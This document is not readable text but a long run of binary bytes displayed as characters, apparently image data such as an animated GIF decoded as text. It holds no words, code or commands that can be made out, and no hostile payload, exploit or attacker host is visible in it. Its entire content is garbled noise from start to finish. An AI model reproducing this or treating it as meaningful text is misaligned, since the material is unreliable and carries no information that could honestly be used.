a��ŭ�t*Ym\��u�We�����㋯�z�]�l�)}Xm�Ϸ���=ɀ`�ɦK������EZ��H�X��܏m]�R��k���Kۏ���mŔ������#Y^S$������G�K�a����{���cQM��6 �	��#�[��)��P��X��٫�l�ѸZZ��L�Rm���,{����V��ݓ�N��<�{m$�a�d|���b�����:��(��*��,�\��Tj�����ҫ��ڏ� �J��J�虭t���:�T������]ܦک���A\����x���xŜ�_��N��i*6����ά��R�����K��K�_��@>�xM�v.�oݪ�@�
n���Cܴ؛��
?����z��D��.���������<Ҡ��t��Í���ُ�����[�)�I{lqzy��BZ̜Z�$��l�����}��ɽ��ފE:�=��;����7�QꟉ��ǭ�ީ�:��x���*ۀp�5��{ ��魛�0�'���}u��Q{*Ӡ�N�DR#�ʐ'�@
�	߁-�$�ـ=ԒJ��=���ϲu��|�Յз�]�qё���˞���k��C��}ͨ�
^�*���ŝ}�������	�VAO1���s*Y*�Ikۡ�ݮ���Ȓ��L�.�x���	��Y�`
���+��~�����}��J�����[�߰
�q[�����W~��IFb{�n.���bӆܝx���9ZOĄ*�I���/��o�������">�lZ{����*�̦{܋ߏ ��I���k������f>Uooᎍ��~�
�0�{1_�s�:H
��{6̿5n�Ɵ��/��� 3,��������x���p �Z��,��\��m�5n����.�i�1돥]��ܘ���h�K�������{ ��
�4Р@s�S$�ZÁrZ�����&i�8)cE�'� �{�
q`���H��ZΤY�&�B2$&�؅�9�%Z��J��کt'1�F2c��_���k:��ҥ�z�#&&3V��gv�ׁ.�
��t' bK��w�+YbĢ��6��Ã�v�(L�^d�mPC���Q�G��<v�����N�[���Pc�5h�6�Q�9�qU�{+d��aF���09�T�v$���/���m�˙��y]k4@�d�Wl�{Xf��At�vÍ���< ���=�ʱp�b&EB;���.�hA�0�(��Hj���J
@�K�����-C�K,�ꬔ|�B@����Z�j7��S)E���&*��;�<b�#�0�*,�h,Ҹ����7��L������&��&Yh/Ҩ3�ֱ�"�P;A5��!�,��q������������p f�
N�@�����	��XĮ<���ϳ�{��"/ '�8�&,�R�1�"�jՠA�5#1K[S��N ޔ�n$�C/���jӥ�����vZj��ZLyc���%5Ϸ�Q8�,.-bJt���۴Ҳ��F��O�j��h�9&*ap�-L,32�����\��:�n�x(��
N��ծ��
1���[�^�X��ܔ/`��Q��g:�Z�-y!���Q�2/Ȝ���� ���H?�64%3(`�0���Ո�qh$�ܨ���|�4vXk�zÉZ��İ���
gE�7��$O�;��}��i��+���'y$o-�ٸw�-������6�E�� ����̜I$R���_=��V�A4�\m ]A��d�u8f��n)p��--��!{�)�p4��z{�[�>�z�FY
�����4�?P���VF6�Z�G�M�6hU������ց��4Q��j���E�x�!^�,�@0H�Z��~h%%.�л�B�#��8�K�s`��Ʌ�CwaN�Fb������^X�2���diii�|�u��0#+ہ�8FRAH-@q]p���I49�?Db����M���.���<	7)����v���x� o��'���!,T�z����[�Qx�S���zA��S^$»��0��N�j����T #����*����G�(E�\�K0��t�1��^��d�2����s�� �aK[޲Cpb������00w�Wu֘��Kr�$%�"��%0�	��������Wd1�A�#GB�\+�"?��O@��L����`d4�X ����nWZ+NxZ)�Bh?��S��xt�@�? p�ݰ�N�)!�ͦ`j+M���u�kZ�%a�S�1�<sy���ݶ��B0�|6R�p�A�t���G�I~
�k� 9����	w�p�}�F(ZK���C~XD/��,]�C��І�����Od���R[>i���ؠ:�2���=��L ���T������)?f�B��M382E�r��n�$	�Ә��Et5��ZC���ɋ_��R�'W�0:�p$�1d�|�[�3��d�8=�%���cwi��3�H=�Ņ6��ֲ��KX��˧|v�p�b�0'�H�đ�nNa����+f�M��P��O�Y�g���?�
H����*�#�B�o�2�
H塳��1[X�6�\k�-��d�
G�W���)m��<�H� ��p@�O��N4�gͶς�r|+�1�z�<���:Fhb��p�Q{���>��!E:���TO9A
�J�;�`,��|�e(��D��XF�֤�֍�J���Քtc�#1ը60Wa$DXb�yA8@��:A96Ɣ�Dыf4aL��0���@��hb��J�kjA��d6H�$��	��כ#y���1�� (x��_����U�Yt��i`�gZ)^�5�v˜��ZR�r�d2���S�dꌙ h;�e��@�Ц�t�[݈YwW���Q�y�)�o��,��:����`��N,ߚX��@Rpb�%/��L��1<��O;�q�����4!x�5K�9�PuF�ύ	Ǝj�d��
l ���6�������q��pk7`��"r�]-��pHP�Lk"ْ��7<B�� ��W��N����20��U�.�h?�����]-Ę�{�ա;B�H l�� $Z� ~ T*�mܠ����I�T���?�\��H�� H���8u���W�W
:q�����k��h>�J8&�S��#�������шr@�`�߁8�����H����/^�LD���E��׊��9���n�'�9o�h1���[�O�0����}'Z�dQ����QȀ��2��h0��B��" �9���M�B������	Aљ>
�w�mx�����f�l�3[��ˬ�%��bvH��I#�ب� ���ox�G`'@Ӄ�;B�c+܂������^��U0 K�MXH2ƈ�fp�,S�� ��∆���I�����-��y�C�n��P��
�&��`H��>C0���$zsh��*Z1�z��3��9k0�t(��0ESL�STEVlE8 �#XEX$y�M�m��	�E\h�e`v�?K�����`�G�� \P�PK�0�!�K ���C0�PQs@�P�)ɐ$ǽ{G��5Dǀ��w䃽�}T~�;|T}L�t � ���M mH�(XE��n��n�H@l(�T@?�C� SLk�m�n�0��h��Q���"z��G���HAĉ�I�\�a�Ê�p��D膅ܕLەI �1h-BFӛ?�Ȣ�Fa ��[HH��>���n�9C0�V0Ax�$ڄ��������ᩩyK��2,�t�L�$�fXF���}P��ԢLӁ�솜�1�j(��z-�d���Z�(In؆S�e0;A�8L?ȠA�Xo[�
4Ȭɑ!�Ɍ����גH��2�2��"^i�d�0Ɓ���c���v@h���̷��*�H��>���:Cp�F��k���������Ϙ#�V�3�4'�������l�G�M!�̰�L�(J�į�̯������m0�lD�����qM ��q �H��{(�I�D�j��ʤLT �$�G8�GP�M��o����,�����u`h0Rhp��4��,��	�4��C�0�Ch�C���+��	��.�T�:+˿$���y��9,�x0	E�E��$N�L��L!�E��N�I�Mn���S1�P��f�P'��P"���,+�%n���ɑ���ԯG�G���|:���?�5�1 �(��I���#�'H�uȁ�N|�:��Q˯#O*E�-��e�6�`V,eA�d�FS��	��:k؆��	�>yX�(XmP�\2M�tUL�4�m@���P���^���\TH���D��'�e�W��ɇ��P�J��4���������mW���� o��d@��d�Y��u�UzB��l�XmR��RȀ��DV+�f��f�R�hֵ�;��D�(�����]��)�+��r��M��pWw��y���P�|��C��Eų��~u���U�����[r���WM�VU؇5�e��X���(��H�eU\PV5�zz�����ƅj8Yȅ��tك(�F0����cMC�Y�P�+�R=A �h+��]˛�R��V������K�����*;�����~��t�[�*�t��zMZ���c^n�����_��_�����mͲ=�������^x[B��mMk��m�VN��]k^ߍ�8V�Q\��1� ��]ŅU[��Mb�-����UX��HȄ�X��-8	N���\�E݁PV�;���>�5ZCKD�\Ͻ>�Y�,��3�L��� ��XX�W�����_���Xx(��ڻ}^	}^#6��\��}��G�����Ԭ�m����r�Ѽ׃]ظ���eH.������P����b�[�����x�`��c[x�쬧��K(�����H�a+md��RH>D�D6V���-�`�|O��d_���==���C�>��Z�^-�ͅ��P���W�z�(3yV������ޅ��u(�}a�����d��J�S���؁�1Q�0:>�W��W(s�$h�e  :�A�Jh�Ep��
F]E��@�F���dn,��dKvV��4P8h��e3��#����e����h�~����=�������
8h~��9	�z��3��]Zv(-�e/v(:feC3�68�� 5���������p�i��[ gr��>�c�`��Kx�R��x�����(5Z}�\��d�.k���{�������l�X�����	�ƀ!�QI*��C�1^�X�t�b���|=��ml���kUi�Y�o���b�i���}���b�(Y8�04�>�0�h��	�f��m��������cjxj���c��c[�UX�U�:���jJ��L�����E��D��zFݜ�Y������(�,������88�>mI������Z��8f�_��-X`b�{T��l=�D�����H��,iP_�RE�88�&ŉ6�^�n6j���h��Wp߅dxj;n��-�j�0��\�9�&d��j��F�` ��D��F�ف�����-ݰ�� �$o���ЂT���Svo�^ ^p����/�������U���赵�������l���W� Y�$�&2+j��s��2�c<�m��c�ft��S  S��nO�ͽ���nL����E��u� dJ@��MaF(�- �  ��	�o�pI������B���vp�΀�,�X 6Gs4O�d�o7w(Z��؂��2�X������p���7�\�]�Y��w�W0���I����Z� un���<�o�qhn�OHPu�6u������HX0 ��x���[/o������k@���խH�/׭:Wvʮ�f�i�������*�v��C�a"�����W�Wx�rO��H�u��U��I��x�P�t��L�WO�F8�~uP�n�O�w_�J�y���-��� ���vr��%��ؚ@�_E�pb6�鏿{� !� � ,  � ,T  � �	H����*\Ȱ�Ç])ܕl�-�����o��D�6j�8P$ē(S�\ɲ�˗(%t��`�������+�����/�����;ő`+��2���^����EH��ׯ`�6$�Y�$��Z'���KW}��;���@���Ya���D��
i���A�<��rR���J��7��C�������D��fܸ$V8�-P�@Q7'�����Ln��*-Z�GA����?�]n�|��r\�F(kAw�H���E��)�r����=���F˟��?�EZ��G��@oH�lN�T���D���`B�FPp���Qq#ULc$WA&eωdbImG	�4�7����-ؒ�y���z��� ���c/�'�?��$}L���$�<Y�uvPV&�.���I�� ����� ���m1�F}�U���`!���ϜGY�5�$�0�Q��"J�0"Bf�5�ȳ�@s��@$��x�v�?��j,�	Dꏤ�:�a��gA|K.����4	� ���L�	����Q��
��°�E�?�x	m;AKН�Q���T�4d�уnj����Ea9v
�Y-����ȣ�a�l�$����0��\G�&2�����'AD���	��*���:��<�8P/Y���Rk�b�I��$�� S;Ьu��/�b��}����eƬp��I�:a�4�ܞKPNc�g=$S�D���$���p�.��?�D�r�nH0���-���[�Y��xKH5>��*1{�O
(�
Ij��!)d�պ�?�4s�CO�����
�+'N�-���t�qqAp�@�"�	��Z$x�n���Em�uzC�J������V�Ÿ��w����D:�"�Xc�6�h2��B2
�ا�U��#�$�d�|�6�JÙ9��+������:8��t/��:�ΰ��ȐD��A�e)�\�r�2\q.t�0�f��^�,�X��:4�l'3k��
�
�N[(����d.���і@"4)�-�cc����i[���6�G,C �_�(E�H(닅L�1�X�V��?.��-��������T�k�<���
؋p!
�\������o]�*�$@�)� ���|i8����f���w�R!��A�d�	�1� 8<�Sp���)�Д	�# �	l AD�<��"p��rE:��[l'��r���#v�\��-�R�T�p�@@�0��׀@�r�]Cq������E�W�������t�x�@����<�� #�����c➎6DO�Y�?� &5�@Ln�
5��IQ�� Ɉ�?ހÁ�!1��?N�M�Tm��?�>Ep�sI�$��I�Θ� UQx	I��O�pf),!�5�F�&R���kh���,�Y�k�㍜K��R�@�s���X�Q��A�������x��t��@øs@��Zy�����E.48b����P�-����+�qb
��\�\�U>B��;2ˎG8�r��c�'�I�P��8L,vyGiR� �%�q�H�89km*7�'�_8��ݔ*UK6N������jr_���:������T�|�t8 ��v	��QWn�D�Lb8�bY2Z���`�5A��Am�ּ��4�9&�S�į��$\}�p�#,��VV����F�RJU,�?��0�(��5 q�	����G$hQ��b��E0��ց|ӷ��?0q����k	�8 Jk��+)�H
\�{rW��`��dAE�w����L�����o N��!��r�G��$��mPôS�5�d0|����s�������	F�:9�YF3z.�t���i�l�X�% �2F@>e�?�b�
$ŨN�AL�j�$%Ԭ�7��jnP!&#�ES��6��NZ����΃p#�Ⱦ� ōe�� ױ�v���M"f��hA.Z�/�l`Y1�@��A�x\��5����f0��|�?3Z������w�W�4����)��X;D�ba0��%.�?!�E���G��!�?f�ө�A�����}�V;�+Ю�r
+C�F�3ʮ�8U�
f[֘�5 �d����[�+�>��7�@���a�1� �{d�/���; SxY��C�t '0;��>R?���>����@+�� ��`�W���O��O� �`��	���b���@ E�����x�7}�k��$�=�U:c����#�	�.-��~m(�����5��/c���`�R/:�h��'0n�L! )�s����� ���Gr���8��>R����i�~���m�=��c��١�V^ �GH��/��r �Ԇ^	\+〕�r�S^��9P"V�o��v��l��=�2�/�P=@d��'+%�`L�u!�E)��|v`w|au��u�G[�}^w�3(g���׃:h�w��	�`��x��|�W�G��N�/��/�Rc��=0!w�k(�NqNY���urGC�/��6[H(X���cR*5�`��d^3�{�b>a�� � h�|Y�b�	}��'���|�W~9X��}ݷ@ৃ9o����	&jG[����R�����T�/������c���#R*QN��r����r�6(�	�/i���`�v��#%x ``��od�����x��@
  �p �@?(]���Y�E��2�p ���29x;�v�	��v�)�b���6U�6�Tأ�)8(�T/�C�cZR�X�r��DAT;0������.i:0�&�#`Q"���gVh�"�7�������踔JٔMɔK��P�J������<N�*ԕ05�}#�YJ�$�h�"���i(X�"a09NZ�@��$qT`b%V����gW{�8; �����: 7�㒨�,I��	�� .�h�V oQ UY�K	�y�Vy�W)��蚰I� ��	������	��A� ŉ�O	6�!Y��R�1����)�����)ð=��	��:���G,q���+	d��d&������������,	�`�f�R��Y���
���V��	�U�� ������z�����I�i�Y�I;�(�Ji���	�Ȣ"����
���=q�3�?�:;�����)� ��;�,#R��z)c̵�k�֐f� ݵ]��@�b�ܕ��eUI��Jy ���)����!Gi�I��}
Vb0� H������� z����J��ɡvʨ*$J��٢�J��
��*��x T2�`�)��p��`+
��5`6 `]h�'����ɞ��@�>�9~	5`�nꦴ���
��������
I9�z��@ ���i�-J� ��!��i��)�(
��Z��雑ڢ$z�j��x��	�����گ�������j�6Ky��
��� ٠��٧:���م1�>udtё�a�eZb�9�u\�G�F����y�RY���j����y����܊����)���͡�?{��@��ꭵ٢�*�4���@�6���	��*��е�)�{�2k��ꦣ:İ�J�=��y�abXgg�$;6�ZKȥ)}Iv��4�j�%���	�p��D�R{�p
�2��� �����nj:���E+��P�0��{��������[��@����;�M۸'����Z�e{�ƹ�3k����(� à/���9���b9[�C�IG+cz�T�')3;�����J�^[��ʸ�ʸ�ڽ�����0���ʶ���A����ʧ#���"Z��y����+��[��j�!:��z�1I!"a�"R"��V�RKC�Ǖh�	~�q��k�뺸䛨Sk�ᐻP�V�4\��p�,�P�p��5:�`+`��� 1|���c뵶y�; �н����;�	q����M;�Jɳ>R���,���+L��Ɨ�@V}Ah���*�H|z��|��~��W��CL�İ����*����<,���`+���࿅������ɘ��Ɂ\���� ����a�ʦ��4�ǜ���d\�N��\,W^	pK%6���v'P�y�̺̜�1�*���ȇ���ۻ�ú)�;۰��ŞL�!ʞ\������{��̨�í� �������l�ʖ
K�Ό�p�q�C���,�r�o[�2��@��$�*��Q��.z��<2�ZL;<�
L�nİ�*�ь�����1�2�]�4����ɚ@��������,�P\�L�G�+��D^���g�8���\"�K�Xۮ����0��l�e�H]�'*��{��y��*0���O��q��1Ų���|}7���h-�p*��@���	
Qg��A��U|�y�$o�Z� j�����挹���|� �7;��}�y�ǭ]������]��|�I���|��M�ӳ+�x<ڕl���o
�;}�̅�ɨ<�{�ɝ�дm���2�cG`�@'+%�Ď	��}���$�J�ό�zL�@߭������Ǯ���ر����̥;��Z��
��צ��3��S��Ѱ�o:�,�c����,͔zMҝ,��Ӫ+�K��� �!P�vT�l�2-�N��N;َ�8F��;L��έk��*��`Ƞ��<��aK����
0;���1�o;�ټ����}�`N�c��5-�������01
�V��2�2׻��26�X��T;�k�̀�:���M�ր��)�[��j���	Ԉ����;]��j�����X�LY�'q����}���-�Р'%BFa��s����\�����`q����kX[��~�Ȟ�6���`��
�~L���%
ጪ��	�5*��zӓṉڕ|�HyLƹ+Φmέ	���iv��]�s�ė:���}����絛�<�ڍ��͋*���>�6����:l�\�j�O馻m�7|��|����ǉ-�~]�5l�h}�,�����^�S����#���R� ��9�ŷv��/�y��]�/<��-���1�=���:�l�^?�(?�<��ļ����ũ�����ܡ(Z��n�o��p��,ϪL��H�*�����{� �	��+�.�G ���*S���q܃�K�f3�Gͺn�G~�f��U�۸�/�������_ݛ�z�];�^�
��~J�|��4خ�������/�`r��G���Cy�|���7x<�>��<�;��B��+�����a�������y��_k���ɖ��MKeO�A\�Q��� ��Ƭ�?�	��`p�C�	/�#�¦��)�6!5N=B4��ȅ�LN�4�eK��$<�]��H $&��F�A��_��2D��R�G�N)ρI�2<��CO�K�TX(ŅM9b�U�ק=/�K��"d �/Z@шqx�1b �
��/B@�0.�$HcHE3g^h2�ɒ�U������f*�	�FҦ�.0�p��f9���۷��|8��B��{	'���@���}N�!��)>z/���F���]a�{n�^}��z����U�4*���R�����b@9���Q&S���줅��($T)4�\Z�
W�'��g�b��"*E[t�Efb ���`��r�qGb������q����K�������1�)�T���ih1����1����h�+�È9����{���A�$�&	&����l"�Cp��L �r̨GH[-�ܳ�R��"b.�m-�
1-L�)��� I�"K#�'�M�)�F@<mk,0I�o�1��)��{�p ����"3M=7�4��4i�>E
I��>D�5y�B��R1�jQȬ,(f�z�V��̊T��7T��./��bHS��ބ���p��G�����q�������a�QP!��$(j�t!�T��>/��4�H�o-���[7�rn֛#R�=(qUJ���<L���y���Q8F(	N�� �;�Ԁ3��8�d3��c��aF�H�@&3g��ጳB~��lK��Z�6���j�)'o6H�����p��jF�{Ҫ`4�t�����$�H]�r�)����bL��M�r<���*u��-����`�l�f�6FH�����<�NHn�F*�$�F��OA;T��qq�j�ԍt{��^�9ŧF�/��%��V
��ܚ ��.�~�B�sfnT��{��,� H9���2��ݮjRIG7�a���N!#���.�?��O�zɞ<������:��������,�
 ⷢ�o|�V�8W,M�gC����g�Z~(�K��u=�T������9p*րX����0!�XҊ��!���6ঐ���B"cރĲ�x�#G�r ̥0"LQȐ惣�$�9�+���"�c���ǪxI6|X�? ����)c���n�)j*�q�#�PͅZi���(H�H�i<bF� /"ˣ�0�ud�0��	�sȬ��^�af3{��g�F{_�
nP�E�Q�����wG��l7(�"Dr��4$I��W�!,�� ����w��G@x���bwJ��� �"BFie%#�H�2��Q�:1k2�y��_w��"�#���-�$L!7
D�<��������O� �_�8w#�4M���h��ɰi���& b��v����k�M���G�0� �u�x�Qٵ�&��<�0/*"y�H��ӣ�T�G|9))F]���u#3��%���̈�Z�K�bxG�ӧXa�
0�i��Ss�$�v�T��XJ�&[*�!��^��,�X<�:�d-a�gب�műP1�#8Vx�J��a��k��#��@$P1�.}!U`�X��'(_R�s����MD���~5��#��C���$����g����%-,����O�yPHty�j�4�I�j���)*��ʞ�w���0K�`+_��*H����@��Q���!E�J��ŀE�!�T�!�?TP� ��T�"Vf�]#��E�Q��*��6�Au���� �|� ����%p;#P����&�'kY��5By�30��(��"YA$7`:��p���I���|c�D��apF��>��qр�٤�q�T��mD�#�3��b�|�@RP��V(�=I����^��%n�c�/�p̬F�����M���/(nB�K��P̞�е��,@�`!���r�s!-�ηhs(��uw4��|��Ҁ��t�:#a�B�Z!�.�Z&��LF� v��&�lޙ۞��:^a �7!�`��&
���,2s��i`B��m{V1D�FH�"~��x�é�8-b�¸��5 �IҦ7��}|�O�*ձF�3��&DAfs[�$������[�eV5w̉�f3�����I���m���� ��B.�"2�E KH����b�Є�-�.OHI��}5�ء�Pŋ�2��>N���" ֑�����p�`2S��l���z1D/�i�<t4'��F�m(o��m
�֦7	Yh�b��g��B�ı��o�-M�°F�%Wd�t��@̄q�D��*��	[�<���/!�_n�>��}��o��θ���+K�3��ۨu1b��#�x�X��{�z� 5�X���D1	;۶�z@�"/4��_�	�T��:���3��@pj
f�F`ỵ������4�؀����(A���ښ�9l��9�_��B�� }�h�_c�� T��SZ��fx�I =;i���-��p��yB��r�$!,ˊ
5��a����� Z��>:�CaP�>s��ȀdS�C�+��
�B�ȀI�<��3��<�rApZ�H��ъl�N����� ���� k�Tl�P����S���B�h�j������/C�b�K���<H����7R����+RHH���>�v@Aa 9�l$@D���[�H�DCP~�.͊�*�@��Il8�S�f������ċ���t����p��X��H�J���k8EZ���VP���ul+��A���u	��8���H@�����c�,��r 1�� �Wx�KDa ��D�dH1w�U� 	�� �p| CP�)/ذ�f�F�؄M� s�43��;;�#4d�It��H� �p�0��8I���؝ ȸ��0H�Ջ)� Z�P�Bn�C���A� �
j+�1���H.3@���S�0��t��˄�t�L�L���(�m��(���M���oh�d�FjD�fLi�F���Fv�����^00ل�[p̰�$Ge��;�T����8�؄���f��N�����иf0�LO�\O�C(89�2h;M�OTЁ�e��O�а�H�4�m���n���T%�� ��\<Ex7�:Z�����ن�:������nPQ�kЄnЁm���[Mh�#h���M[[�� ��X�ia�FPNqLCx�ߙ�YH@ʤ�VxR��N��ʠ�X�������R�4N�$O�)Ą�{S8ݾMaP03���0��{3�P�x33.�"( 6P�s0��Ȅ��ӪP
��Nc�n�ܜ	؆�LP@�0�˺�KR����QP�C�G`�?�����R�   �p�`� % �SңL�������l�G/BVG�*����A�������VM�'3(I�#ф ���e �Gx�yXW<%�PE��캶�S��(�L���_L�07�hϣT�`�/����ЙX�^�n��S\�����>Uׄ�OBY�GPWy�U�o��b��UF�`�hhYv���vX�%&���5�C�V�TDG�p�V8�V�V���-�"��h͹0�r1S!��8�0�(��yh��SAU� Մ���A}3H@�m�W����WL6e ���֋$X+l�h�ȱ�����i[�O-�A�XB��u��<ˬE�y��p�Po��uxY��� �Y��\��Y��:�ՊM��e-V��RG=� �� Z�Z���Y2N�¯�������,�#� �T�e@ܱ%��@�҄%[�E[�e�MT�?� *�4�}��6���nQ��(n�WZH���0�78ӄyȌ�}���e�єՄP����a]��@�u@���ͅ�ս�Ӆ�FX�D@�Q@��pT��Cp]F���&ZA�`�@V1:���޽]AR���� ��dM	I�*�jH����%��E[|ePZL����D�^�07Mغ��	�hѓ���P�հ�\�LP@Tn��2F���X�� �e�E�vE	�cmYo����)W��(hP���s�Y]?F�
~�E��p������k]A(�C`ZAa��`~R~T׍V���2�֫*̜�F��r�,�D��h���y�=D�[�̶Eb����&~�\��
�[��HAX���5	&���mA��^3��$�f(d�S��tX���Z�e��c5�A�H��-����dj�琡Y�����-�
��Eh����Fh��sRDx��Y��������dC���`��G�^m�V��V��k� ,��e��(�Ⱦd� ���t����μ� \��$6l��^L�B��bh��Ō��\^� f�h��t؁BE�U�&\gm��2��r����x�"�A�K��X�WP|�|�[&��\K���FF+Uh��N�`��hH���Ȇ6H�Yԝd�ea(�kk���f���P�������[��_h���b��_��� �� X�>��^�E�Nj�-����@A����{;&FmFTHb%��X��dh��xI<�c�lQ� �΍����bx�[x���W����g[h�����c����vd�nd�����dG�N���������d���H�݈�Ä��X�JD���ήe���n�%(�>mmNm�e�l��^8_sؘ(�f�m;��Q�b�8��.n^FwX}E���U�p��DK�<��	�l������gWxk�xk)���|^��?.{�����>�DX��Y3�o���o�vl�xP�nsH&s���d�H��!��r�K����E��C�Z~;m&q����f&� b��x�UT��fqƈ��X ��f�n0>_׆mG�e��(��kBPw�A'X#$G���k��>�u`'o(�k���U�r�V.�rO�rOP�7�`4� _��fh�F���K&ao�?�  ���ki���si�.tnwPow�~���f�����E?�C�6����q0 N��bP��w�\� |�b���t �_��Z�D�D�V�h��� ���{� �p�N�'W��Vy�A�eX�X�r� ��./��f��E���ns�x�ӽR�>hpldmW�G�d;J (����,(��%@���x�`w ow�/�Q�8_Pg�|��g�uaj���yq�j�����ߴZY�E�W#GQ���f�$@ \WP�[@�(v��[མg��y���x���O�5s����Uh���g���F��O����͈"���E���H�A�ļO��X ���'q�t��jG�WW����@x�'��O��W u��#���K8U� �|�b
���؉pYx�]���7�H��Ǉy� �P��Q���ӿFO5b�0��D�$B����R)�5"�g������� �XD�M�7m��a��fh�_����ҁ�6�j�*֬Z�~X�ςׁa��e��G�����?C����FQ!��	�P]�r�j�?Y����z���cȯ��Z�T���J	�!h��x��w���D;R�Hp�%P�6�����0ej|��fN3��h)��'PB�V=��_ׯd�R�n�zծh�zMʜ�60��9P<.��[�/ݪ��%�1~��Cj��?�h[-��[Q�0��)
Zu��]RG�i�[I����\�@C!bM��C6���ZE`�r�5TSai4]S��XT@ !� � , � +U  � �	H����*\Ȱ�Ç��zu��.���R8�\"s���#ē(S�\ɲ�˗0	���d�@Ӓ �HТ���i8�`��A�
)�cGCC�#/Q̫X�j�z5Ěӈ:`��@Y�n	tT`�W����R�L�y8��G�MA��)7�$T�ŵ���*�	$Q��J$f�9�UM'+����́��N�'�ߘ�����`��с!;5��D��1͍0�۠�1,h�p�@[��k�@�������_�X����\ sL堛�?�����������iD;��/#�r-��?-%�?���6�@b�ALY%�@S�A�)�@
��Atׁ'w�ԋu�aG,X ދB'-`�@.:��b٠�@��Pi3i�Mz=�F|+dF�+�VPj$dS[� ��Ѳ�@���(NX��� $�&�Wp��sk��	h��)Չ8��#v'�v�咁@�xgA����(,&$
cV�L"�A,jС�ڢ@|�χ)��A����LX�G�?=�I�I�S�g��F�A�$IB1�֪�pZ��)��I�I�W^�5�6��U�ri�A:�K.�Z���	4@/���������@�>��8�:d�$4�3�@��oA���O�7
���9�@��(��\r��A��O��P�7�	�F���@c���k\&3�\�"h�#_4���X�(d�V[\�SN��-P�||�u�06 (�P��u��޻�d���v-�?�� ���ϥi�-�@9d�/@�ar�B�5�H�o��@	�%�$���� �@��di� ��̮�o2-L�<�&�#�
$���t���0(��xt�?�WZK���>]�UgJ���
���/�\3Pq���@��ݐ�i���k#=���xg��+�,[ �$��>PRnIP��4A�r6�%K�Z��W�l��Ŀ䡈�<Q�$P��	����@<G���v��*BH5�]B ����N����y��E���(AY"������T*`a����3�DY ���@%��,6�+�$ ��b��A�H9�����S�붔��!p
�j��j��G�P��&dT,Cڨ��&�F�,I�,��@Ct��D,Rh	�� �% I�F$k�˅z��D�����B��P`)J�V�D	�Q�D"����#4�r��K9����PcR*�?& �7��syC�R�1�����)��n�;08
��A��Gq N̎�^�Y9�c�t,��Fh�A�Xb���D).Q��|���h)��䁂��Fw,����]�E�F��E� 1j��Y�aFz@*�[T�%�%�@ٺ�f��]&�e~+��+b~� oH4C��?@�f��dt�j�Rh��#N��8���yD6}8~��u|T �b��X�ԣ�XF2\�����$@2P�l�0�H�5 ���]�kq^��AуhO m;�E9��H:��A��0�.��G��Q��rK��Y�&��l�S~�I���%��XA2���i��#eS��R�C�jԇ<D�@KUm�C� �	q�~�m����6M�Z� ���@�a�Hx����n$�	FD��=o)h��ld����P�r��habʚ�� ��c���d��;��f�P��Ҥiͩ�:��ζ�����a4�A��[�$���-y�5j6hNӶ� �cc�: ���|���Cpc-�/�
w��ldm���n����<�*����e#���̦]���dQ��� mj��I�*����`�6�|����mh:��Y!�峸������
ĶT��^�Q�6P��X��M��hƍ���+l�Ӝv �E-�N��G��q�$?ڞ�`�v��)��֋H&���^3"�Uކ'D��� � �B6q��uo��V^U���x�vAұ�W$#W\O9]�\m1�Z�`�P48�FE0��0�qA�j���`�1�C]�9VՍC�i���iB��w��vȺ��#�x�k)�ty�!	T@���Ƃ�rnT` �HH��!�@(�*M�����ʶ�ܰ�Q�$��o_bPm�Íy$���GL�"�h����
B�����~�?0N��]�A#��-ꁬ��4��	N}���r8qU�/U;VF�F'!k�d��5ǁ���d䌀DɍR��|� ի�V���1j/�=�kÍ�7�B�G���A2ˍ˘G8�} m�,[3�Sf�ق)�`
����2� �z�eG=I�H�� m��߀p~[� o��C�S[� 9�wA�����$�|�L~����A�����N�` "��JL�*\��F�QB&mv�1A=�:�G�	AI6��m	�Ca{��@ _7|1|~�9� ȗl1q�&}��vq}r�<fw>6w!o�v��vg�Uqt~��
E�k�Br�l��:pd:HA�GQ��C��A�T�`�v�v�`�� $���	X�}�׀��	�P��@#�`o��@��n���{Hc&� #Xe�Wy�� �p pv����!�1	�0��j��?x�4�΢~q&�S��&R�&��G1mQ-q��G�4#>���	��|4
���A��}aU(���C?�U��}8ce,P0	�vo� D׆�@��(	  � 	��0� ��(��X�����丏���6��TJ5`�� ���+x~��ԀY� xibrߘe��tT��&��:c��6�l#]k�C!`9�
q&��-�;���0�X&� A���
�H��C@6c5c�7|-���H�h��p�E����R9���X�h�	��Q�X�46�h�f��� 	��\�F���gi� ��3��:���1�����T��C!�Ϙ:�T��U<������W�(����0�2�ƸXU�w�@�8 00+���b����_Y���>A�@A�S�!��h��I�)�R�@� �U	���(�$��̩�6 	8�9��P�!�-��`Y� uQ���в�#)�@���yְ>����A;�M4��@���@
�p�p q��� #��_I^ɏ�a��#!�XY�����[�!�᠛�	(�[	���RI��I��Y�^����
.�0�,z 6 �9� �r	 0�)� �p:�e'�@�FEA�!y�eJ���%�C]��`�z�h�ڏp��	��i��TZ	�[	�I&�7#J�
ڜ\�k�Hi��ɦ����Y���
�ʢ,��Y	�v�
�`Hٕ � �I���I�� Ny�P���TVzE�y��	�lÅw�����i����i��ٜ*ʫS���*�:�!�����(ʏ64
���� ���Z��꜆ʡX� �p�ɫ
��z�ZI��Z���䈉A��J�Jj�8J��j���c�(�F�@N�G��C5�C:0qǉ�V.���躏͊��:�􊮾i��z�SY��p";��@��!�u���� �P���:�4[�6�{�6��0� �J�J#K��ګVyA+� z�Jy����i�[��ٺ���0�r1�v�A�
�C�Ud3�6�/�٘��_���ڡ�!J� 붔������)�l
�|[୪�
"J��ó�J��з0[�>K���[(�8��U	�:���:�V���
sT�
Q3�8��d�=a�:΅j��g;�r�1��_٢Ċ��y����^I7�` �=���*����� ����KQK�P`����)�'�
A�p*��
�����k[�QJ �/b�[[*w<&��zp���[�,�F�}�*������k�[��*�C;)��
�� ���&|�(����
\��[��}{����[��˷��#�ѫ�R	�3��hC�	!�Q)��a�C@�����s��Z��Z����\�� �ʺ�[���
�!��'L���n<�t|��)����ő��z����*,!췿{��+����9ܷ0��)о��T��	k=�U ���=i�px�o		�0�\��px+�����۬ ��g<�+�Q��)*��@��˹������������<��*��l�!��������,��,�qr�6�����cH��EQ����v�<$z08�UL
)*�Z� �p��:ƮL�%��K˳Y�@���k�K�K�`�K�А
